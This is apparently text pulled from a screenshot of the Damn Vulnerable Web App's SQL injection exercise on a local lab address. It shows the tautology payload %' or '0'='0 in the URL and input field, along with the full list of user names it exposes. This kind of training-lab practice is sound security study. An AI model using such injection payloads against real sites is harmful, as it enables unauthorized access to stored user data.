 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info